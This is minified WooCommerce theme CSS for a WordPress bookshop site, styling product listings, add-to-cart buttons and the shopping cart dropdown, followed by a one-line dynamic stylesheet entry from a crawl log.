.mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#fff}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:rgba(255,255,255,.8)}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button{color:#fff;background-color:#d14031;border:1px solid transparent;margin:0!important;background:0 0!important;padding:0!important;padding:4px 0!important;background-repeat:no-repeat!important;background-image:-o-linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;background-image:linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;-webkit-transition:.6s cubic-bezier(.215,.61,.355,1)!important;-o-transition:.6s cubic-bezier(.215,.61,.355,1)!important;transition:.6s cubic-bezier(.215,.61,.355,1)!important;background-size:0 100%!important}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart.mkdf-hovered,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button.mkdf-hovered,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover{background-size:100% 100%!important}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-add-to-cart.mkdf-default-skin .button:hover{color:#fff;background-color:#ad362a}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:14px;line-height:2.857em;letter-spacing:.35em;font-weight:400;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:7px 34px 4px 39px;font-size:13px;white-space:nowrap;margin:0!important;background:0 0!important;padding:0!important;font-size:12px;display:inline;text-align:center;z-index:200;padding:4px 0!important;background-repeat:no-repeat!important;background-image:-o-linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;background-image:linear-gradient(transparent calc(100% - 1px),currentColor 1px)!important;-webkit-transition:.6s cubic-bezier(.215,.61,.355,1)!important;-o-transition:.6s cubic-bezier(.215,.61,.355,1)!important;transition:.6s cubic-bezier(.215,.61,.355,1)!important;background-size:0 100%!important}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart.mkdf-hovered,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button.mkdf-hovered,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button:hover{background-size:100% 100%!important}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button:hover{color:#fff;background-color:#ad362a}@media only screen and (max-width:1440px){.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button{font-size:10px}}@media only screen and (max-width:1024px){.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .added_to_cart,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button{font-size:13px}}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-text-inner .button.added{display:none}.mkdf-pl-holder .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-pl-holder .mkdf-pli-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:21px 0 37px;z-index:10}.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#fff}.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:rgba(255,255,255,.8)}.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-excerpt,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-price,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-rating,.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-title{color:#000}.mkdf-pl-holder.mkdf-product-info-dark .mkdf-pli-inner .mkdf-pli-text-inner .mkdf-pli-category a:hover{color:rgba(0,0,0,.8)}.mkdf-pl-holder.mkdf-masonry-layout .mkdf-pli-inner{width:100%;height:100%}.mkdf-pl-holder.mkdf-masonry-layout .mkdf-pli-inner .mkdf-pli-image{height:100%}.mkdf-shopping-cart-holder{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0 10px}.touch .mkdf-shopping-cart-holder{cursor:pointer}.mkdf-shopping-cart-holder:hover .mkdf-sc-dropdown{max-height:100vh;pointer-events:auto;-webkit-transition:.5s cubic-bezier(.66,.14,.58,1) .1s;-o-transition:.5s cubic-bezier(.66,.14,.58,1) .1s;transition:.5s cubic-bezier(.66,.14,.58,1) .1s}.mkdf-shopping-cart-holder .mkdf-shopping-cart-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.mkdf-shopping-cart-holder .mkdf-header-cart{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding-right:5px}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-sc-opener-icon{position:relative;display:inline-block;vertical-align:top;line-height:1}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-sc-opener-count{font-size:8px;font-family:"Josefin Sans",sans-serif;color:#fff;background-color:#d14031;border-radius:50%;position:absolute;top:0;left:100%;text-align:center;line-height:16px!important;width:15px;height:15px;-webkit-transform:translateX(-40%);-ms-transform:translateX(-40%);transform:translateX(-40%)}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-sc-opener-total{font-size:10px;letter-spacing:.2em;font-family:"Josefin Sans",sans-serif;margin-left:17px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-icon{font-size:22px}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-icon *{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-sc-opener-icon :before{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon>*{vertical-align:middle}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon path,.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon>*{fill:currentColor;stroke:currentColor}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#000}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:#d14031}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#fff}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:#d14031}.mkdf-sc-dropdown{position:absolute;top:100%;left:auto;right:0;text-align:left;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:0;pointer-events:none;overflow:hidden;will-change:transform;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.mkdf-sc-dropdown .mkdf-sc-dropdown-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;width:300px;padding:30px;background-color:#fff;border-top:1px solid #f7f3f1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-sc-dropdown .mkdf-sc-dropdown-items{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-sc-dropdown .mkdf-sc-dropdown-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:17px;padding-top:17px;border-top:1px solid #f7f3f1}.mkdf-sc-dropdown .mkdf-sc-dropdown-item:first-child{padding-top:0;border-top:0;margin-top:0}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image{-ms-flex-negative:0;flex-shrink:0;width:50px;margin-right:16px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image a,.mkdf-sc-dropdown .mkdf-sc-dropdown-item-image img{display:block}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-content{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-right:20px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-title{margin:0;width:50%;font-size:17px;line-height:17px;letter-spacing:0}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-price{margin:0;color:#999;font-size:17px;line-height:24px}.mkdf-sc-dropdown .mkdf-sc-dropdown-item-remove{position:absolute;top:-4px;right:-3px;font-size:19px;line-height:1;color:#999}.mkdf-sc-dropdown .mkdf-sc-dropdown-subtotal{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:18px}.mkdf-sc-dropdown .mkdf-sc-dropdown-subtotal>*{margin:0;color:#343434;font-size:19px;line-height:28px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder .mkdf-sc-dropdown-button-cart{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:14px;line-height:2.857em;letter-spacing:.35em;font-weight:400;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:9px 27px 5px 32px;font-size:12px;color:#000;background-color:transparent;border:1px solid #858483;width:100%;text-align:center;font-size:9px;margin-top:22px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder .mkdf-sc-dropdown-button-cart:hover{color:#fff;background-color:#363636}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder .mkdf-sc-dropdown-button-checkout{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:14px;line-height:2.857em;letter-spacing:.35em;font-weight:400;text-transform:uppercase;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:9px 27px 5px 32px;font-size:12px;color:#fff;background-color:#d14031;border:1px solid transparent;width:100%;text-align:center;font-size:9px;margin-top:10px}.mkdf-sc-dropdown .mkdf-sc-dropdown-button-holder .mkdf-sc-dropdown-button-checkout:hover{color:#fff;background-color:#ad362a}.mkdf-vertical-menu-area .mkdf-sc-dropdown{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/style_dynamic.css?ver=1668357601
body_size: -58
content:
.mkdf-header-box .mkdf-top-bar-background { height: 45px;}